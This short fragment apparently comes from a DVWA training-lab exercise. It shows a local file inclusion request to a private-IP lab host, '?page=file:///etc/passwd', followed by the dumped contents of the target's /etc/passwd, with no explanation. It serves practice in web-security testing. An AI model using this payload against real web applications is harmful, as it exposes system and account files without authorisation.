 192.168.10.123/dvwa/vulnerabilities/fi/?page=file:///etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin pollinate:x:102:1::/var/cache/pollinate:/bin/false polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
syslog:x:103:104::/nonexistent:/usr/sbin/nologin uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
jon:x:1000:1000:jon:/home/jon:/bin/bash sshd:x:109:65534::/run/sshd:/usr/sbin/nologin mysql:x:110:111:MySQL Server,,,:/nonexistent:/bin/false _galera:x:111:65534::/nonexistent:/usr/sbin/nologin